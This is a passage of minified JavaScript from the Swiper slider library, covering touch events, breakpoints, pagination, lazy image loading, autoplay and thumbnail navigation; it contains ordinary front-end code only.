e=this,t=r(),n=e.params,i=e.touchEvents,o=e.el,s=e.wrapperEl,a=e.device,l=e.support;e.onTouchStart=_.bind(e),e.onTouchMove=x.bind(e),e.onTouchEnd=S.bind(e),n.cssMode&&(e.onScroll=E.bind(e)),e.onClick=T.bind(e);var u=!!n.nested;if(!l.touch&&l.pointerEvents)o.addEventListener(i.start,e.onTouchStart,!1),t.addEventListener(i.move,e.onTouchMove,u),t.addEventListener(i.end,e.onTouchEnd,!1);else{if(l.touch){var c=!("touchstart"!==i.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o.addEventListener(i.start,e.onTouchStart,c),o.addEventListener(i.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:u}:u),o.addEventListener(i.end,e.onTouchEnd,c),i.cancel&&o.addEventListener(i.cancel,e.onTouchEnd,c),j||(t.addEventListener("touchstart",k),j=!0)}(n.simulateTouch&&!a.ios&&!a.android||n.simulateTouch&&!l.touch&&a.ios)&&(o.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,u),t.addEventListener("mouseup",e.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&o.addEventListener("click",e.onClick,!0),n.cssMode&&s.addEventListener("scroll",e.onScroll),n.updateOnWindowResize?e.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){var e=this,t=r(),n=e.params,i=e.touchEvents,o=e.el,s=e.wrapperEl,a=e.device,l=e.support,u=!!n.nested;if(!l.touch&&l.pointerEvents)o.removeEventListener(i.start,e.onTouchStart,!1),t.removeEventListener(i.move,e.onTouchMove,u),t.removeEventListener(i.end,e.onTouchEnd,!1);else{if(l.touch){var c=!("onTouchStart"!==i.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o.removeEventListener(i.start,e.onTouchStart,c),o.removeEventListener(i.move,e.onTouchMove,u),o.removeEventListener(i.end,e.onTouchEnd,c),i.cancel&&o.removeEventListener(i.cancel,e.onTouchEnd,c)}(n.simulateTouch&&!a.ios&&!a.android||n.simulateTouch&&!l.touch&&a.ios)&&(o.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,u),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(n.preventClicks||n.preventClicksPropagation)&&o.removeEventListener("click",e.onClick,!0),n.cssMode&&s.removeEventListener("scroll",e.onScroll),e.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,n=e.initialized,i=e.loopedSlides,r=void 0===i?0:i,o=e.params,s=e.$el,a=o.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var l=e.getBreakpoint(a);if(l&&e.currentBreakpoint!==l){var u=l in a?a[l]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||e.originalParams,d=o.slidesPerColumn>1,f=c.slidesPerColumn>1;d&&!f?(s.removeClass(o.containerModifierClass+"multirow "+o.containerModifierClass+"multirow-column"),e.emitContainerClasses()):!d&&f&&(s.addClass(o.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&s.addClass(o.containerModifierClass+"multirow-column"),e.emitContainerClasses());var p=c.direction&&c.direction!==o.direction,h=o.loop&&(c.slidesPerView!==o.slidesPerView||p);p&&n&&e.changeDirection(),v(e.params,c),v(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",c),h&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}}},getBreakpoint:function(e){var t=o();if(e){var n=!1,i=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var n=parseFloat(e.substr(1));return{value:t.innerHeight*n,point:e}}return{value:e,point:e}}));i.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var r=0;r<i.length;r+=1){var s=i[r],a=s.point;s.value<=t.innerWidth&&(n=a)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,i=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}},classes:{addClasses:function(){var e=this,t=e.classNames,n=e.params,i=e.rtl,r=e.$el,o=e.device,s=e.support,a=[];a.push("initialized"),a.push(n.direction),s.pointerEvents&&!s.touch&&a.push("pointer-events"),n.freeMode&&a.push("free-mode"),n.autoHeight&&a.push("autoheight"),i&&a.push("rtl"),n.slidesPerColumn>1&&(a.push("multirow"),"column"===n.slidesPerColumnFill&&a.push("multirow-column")),o.android&&a.push("android"),o.ios&&a.push("ios"),n.cssMode&&a.push("css-mode"),a.forEach((function(e){t.push(n.containerModifierClass+e)})),r.addClass(t.join(" ")),e.emitContainerClasses()},removeClasses:function(){var e=this,t=e.$el,n=e.classNames;t.removeClass(n.join(" ")),e.emitContainerClasses()}},images:{loadImage:function(e,t,n,i,r,s){function a(){s&&s()}var l,u=o();f(e).parent("picture")[0]||e.complete&&r?a():t?((l=new u.Image).onload=a,l.onerror=a,i&&(l.sizes=i),n&&(l.srcset=n),t&&(l.src=t)):a()},preloadImages:function(){function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}var t=this;t.imagesToLoad=t.$el.find("img");for(var n=0;n<t.imagesToLoad.length;n+=1){var i=t.imagesToLoad[n];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}}},$={},q=function(){function t(){for(var e,n,i=arguments.length,r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];1===r.length&&r[0].constructor&&r[0].constructor===Object?n=r[0]:(e=r[0],n=r[1]),n||(n={}),n=v({},n),e&&!n.el&&(n.el=e);var s=this;s.support=y(),s.device=b({userAgent:n.userAgent}),s.browser=w(),s.eventsListeners={},s.eventsAnyListeners=[],void 0===s.modules&&(s.modules={}),Object.keys(s.modules).forEach((function(e){var t=s.modules[e];if(t.params){var i=Object.keys(t.params)[0],r=t.params[i];if("object"!=typeof r||null===r)return;if(!(i in n)||!("enabled"in r))return;!0===n[i]&&(n[i]={enabled:!0}),"object"!=typeof n[i]||"enabled"in n[i]||(n[i].enabled=!0),n[i]||(n[i]={enabled:!1})}}));var a=v({},F);s.useParams(a),s.params=v({},a,$,n),s.originalParams=v({},s.params),s.passedParams=v({},n),s.params&&s.params.on&&Object.keys(s.params.on).forEach((function(e){s.on(e,s.params.on[e])})),s.params&&s.params.onAny&&s.onAny(s.params.onAny),s.$=f;var l=f(s.params.el);if(e=l[0]){if(l.length>1){var u=[];return l.each((function(e){var i=v({},n,{el:e});u.push(new t(i))})),u}var c,d,p;return e.swiper=s,e&&e.shadowRoot&&e.shadowRoot.querySelector?(c=f(e.shadowRoot.querySelector("."+s.params.wrapperClass))).children=function(e){return l.children(e)}:c=l.children("."+s.params.wrapperClass),v(s,{$el:l,el:e,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:f(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===s.params.direction},isVertical:function(){return"vertical"===s.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction"),rtlTranslate:"horizontal"===s.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===l.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend","touchcancel"],p=["mousedown","mousemove","mouseup"],s.support.pointerEvents&&(p=["pointerdown","pointermove","pointerup"]),s.touchEventsTouch={start:d[0],move:d[1],end:d[2],cancel:d[3]},s.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},s.support.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:h(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.useModules(),s.emit("_swiper"),s.params.init&&s.init(),s}}var n,i,r=t.prototype;return r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},r.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;e.params._emitClasses&&e.el&&e.slides.each((function(t){var n=e.getSlideClasses(t);e.emit("_slideClass",t,n)}))},r.slidesPerViewDynamic=function(){var e=this,t=e.params,n=e.slides,i=e.slidesGrid,r=e.size,o=e.activeIndex,s=1;if(t.centeredSlides){for(var a,l=n[o].swiperSlideSize,u=o+1;u<n.length;u+=1)n[u]&&!a&&(s+=1,(l+=n[u].swiperSlideSize)>r&&(a=!0));for(var c=o-1;c>=0;c-=1)n[c]&&!a&&(s+=1,(l+=n[c].swiperSlideSize)>r&&(a=!0))}else for(var d=o+1;d<n.length;d+=1)i[d]-i[o]<r&&(s+=1);return s},r.update=function(){function e(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}var t=this;if(t&&!t.destroyed){var n=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(e(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||e(),i.watchOverflow&&n!==t.snapGrid&&t.checkOverflow(),t.emit("update")}},r.changeDirection=function(e,t){void 0===t&&(t=!0);var n=this,i=n.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(""+n.params.containerModifierClass+i).addClass(""+n.params.containerModifierClass+e),n.emitContainerClasses(),n.params.direction=e,n.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n},r.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"),e.emit("afterInit"))},r.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n,i=this,r=i.params,o=i.$el,s=i.$wrapperEl,a=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),r.loop&&i.loopDestroy(),t&&(i.removeClasses(),o.removeAttr("style"),s.removeAttr("style"),a&&a.length&&a.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,n=i,Object.keys(n).forEach((function(e){try{n[e]=null}catch(e){}try{delete n[e]}catch(e){}}))),i.destroyed=!0),null},t.extendDefaults=function(e){v($,e)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var n=e.name||Object.keys(t.prototype.modules).length+"_"+h();t.prototype.modules[n]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},n=t,(i=[{key:"extendedDefaults",get:function(){return $}},{key:"defaults",get:function(){return F}}])&&e(n,i),t}();Object.keys(H).forEach((function(e){Object.keys(H[e]).forEach((function(t){q.prototype[t]=H[e][t]}))})),q.use([N,z]);var W={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var n=e.navigation,i=n.$nextEl,r=n.$prevEl;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&i.length>0&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,n=this,i=n.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=f(i.nextEl),n.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl))),i.prevEl&&(t=f(i.prevEl),n.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===n.$el.find(i.prevEl).length&&(t=n.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",n.navigation.onNextClick),t&&t.length>0&&t.on("click",n.navigation.onPrevClick),v(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,n=t.$nextEl,i=t.$prevEl;n&&n.length&&(n.off("click",e.navigation.onNextClick),n.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},R={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,o=e.pagination.$el,s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var a,l,u,c=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=c.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),o.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=i-e.pagination.dynamicBulletIndex,u=((l=a+(Math.min(c.length,n.dynamicMainBullets)-1))+a)/2),c.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),o.length>1)c.each((function(e){var t=f(e),r=t.index();r===i&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(r>=a&&r<=l&&t.addClass(n.bulletActiveClass+"-main"),r===a&&t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),r===l&&t.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))}));else{var d=c.eq(i),p=d.index();if(d.addClass(n.bulletActiveClass),n.dynamicBullets){for(var h=c.eq(a),m=c.eq(l),v=a;v<=l;v+=1)c.eq(v).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(p>=c.length-n.dynamicMainBullets){for(var g=n.dynamicMainBullets;g>=0;g-=1)c.eq(c.length-g).addClass(n.bulletActiveClass+"-main");c.eq(c.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else h.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),m.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else h.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),m.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){var y=Math.min(c.length,n.dynamicMainBullets+4),b=(e.pagination.bulletSize*y-e.pagination.bulletSize)/2-u*e.pagination.bulletSize,w=t?"right":"left";c.css(e.isHorizontal()?w:"top",b+"px")}}if("fraction"===n.type&&(o.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),o.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){var _;_=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var x=(i+1)/s,S=1,C=1;"horizontal"===_?S=x:C=x,o.find("."+n.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+S+") scaleY("+C+")").transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(o.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",o[0])):e.emit("paginationUpdate",o[0]),o[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,r="";if("bullets"===t.type){for(var o=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,s=0;s<o;s+=1)t.renderBullet?r+=t.renderBullet.call(e,s,t.bulletClass):r+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(r),e.pagination.bullets=i.find("."+t.bulletClass.replace(/ /g,"."))}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var n=f(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass.replace(/ /g,"."),(function(t){t.preventDefault();var n=f(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),v(e.pagination,{$el:n,el:n[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click","."+t.bulletClass.replace(/ /g,"."))}}},V={loadInSlide:function(e,t){void 0===t&&(t=!0);var n=this,i=n.params.lazy;if(void 0!==e&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children("."+n.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):n.slides.eq(e),o=r.find("."+i.elementClass+":not(."+i.loadedClass+"):not(."+i.loadingClass+")");!r.hasClass(i.elementClass)||r.hasClass(i.loadedClass)||r.hasClass(i.loadingClass)||o.push(r[0]),0!==o.length&&o.each((function(e){var o=f(e);o.addClass(i.loadingClass);var s=o.attr("data-background"),a=o.attr("data-src"),l=o.attr("data-srcset"),u=o.attr("data-sizes"),c=o.parent("picture");n.loadImage(o[0],a||s,l,u,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(s?(o.css("background-image",'url("'+s+'")'),o.removeAttr("data-background")):(l&&(o.attr("srcset",l),o.removeAttr("data-srcset")),u&&(o.attr("sizes",u),o.removeAttr("data-sizes")),c.length&&c.children("source").each((function(e){var t=f(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),a&&(o.attr("src",a),o.removeAttr("data-src"))),o.addClass(i.loadedClass).removeClass(i.loadingClass),r.find("."+i.preloaderClass).remove(),n.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(n.params.slideDuplicateClass)){var d=n.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+n.params.slideDuplicateClass+")");n.lazy.loadInSlide(d.index(),!1)}else{var p=n.$wrapperEl.children("."+n.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');n.lazy.loadInSlide(p.index(),!1)}}n.emit("lazyImageReady",r[0],o[0]),n.params.autoHeight&&n.updateAutoHeight()}})),n.emit("lazyImageLoad",r[0],o[0])}))}},load:function(){function e(e){if(a){if(i.children("."+r.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(o[e])return!0;return!1}function t(e){return a?f(e).attr("data-swiper-slide-index"):f(e).index()}var n=this,i=n.$wrapperEl,r=n.params,o=n.slides,s=n.activeIndex,a=n.virtual&&r.virtual.enabled,l=r.lazy,u=r.slidesPerView;if("auto"===u&&(u=0),n.lazy.initialImageLoaded||(n.lazy.initialImageLoaded=!0),n.params.watchSlidesVisibility)i.children("."+r.slideVisibleClass).each((function(e){var t=a?f(e).attr("data-swiper-slide-index"):f(e).index();n.lazy.loadInSlide(t)}));else if(u>1)for(var c=s;c<s+u;c+=1)e(c)&&n.lazy.loadInSlide(c);else n.lazy.loadInSlide(s);if(l.loadPrevNext)if(u>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){for(var d=l.loadPrevNextAmount,p=u,h=Math.min(s+p+Math.max(d,p),o.length),m=Math.max(s-Math.max(p,d),0),v=s+u;v<h;v+=1)e(v)&&n.lazy.loadInSlide(v);for(var g=m;g<s;g+=1)e(g)&&n.lazy.loadInSlide(g)}else{var y=i.children("."+r.slideNextClass);y.length>0&&n.lazy.loadInSlide(t(y));var b=i.children("."+r.slidePrevClass);b.length>0&&n.lazy.loadInSlide(t(b))}},checkInViewOnLoad:function(){var e=o(),t=this;if(t&&!t.destroyed){var n=f(t.params.lazy.scrollingElement?t.params.lazy.scrollingElement:e),i=n[0]===e,r=i?e.innerWidth:n[0].offsetWidth,s=i?e.innerHeight:n[0].offsetHeight,a=t.$el.offset(),l=!1;t.rtlTranslate&&(a.left-=t.$el[0].scrollLeft);for(var u=[[a.left,a.top],[a.left+t.width,a.top],[a.left,a.top+t.height],[a.left+t.width,a.top+t.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=r&&d[1]>=0&&d[1]<=s){if(0===d[0]&&0===d[1])continue;l=!0}}l?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad))}}},G={run:function(){var e=this,t=e.slides.eq(e.activeIndex),n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=p((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),n)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=r();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}},U={setTranslate:function(){for(var e=this,t=e.slides,n=0;n<t.length;n+=1){var i=e.slides.eq(n),r=-i[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);var o=0;e.isHorizontal()||(o=r,r=0);var s=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+r+"px, "+o+"px, 0px)")}},setTransition:function(e){var t=this,n=t.slides,i=t.$wrapperEl;if(n.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;n.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)i.trigger(e[n])}}))}}},Q={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var n=e.constructor;return t.swiper instanceof n?(e.thumbs.swiper=t.swiper,v(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),v(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):m(t.swiper)&&(e.thumbs.swiper=new n(v({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var n=t.clickedIndex,i=t.clickedSlide;if(!(i&&f(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==n)){var r;if(r=t.params.loop?parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){var o=e.activeIndex;e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var 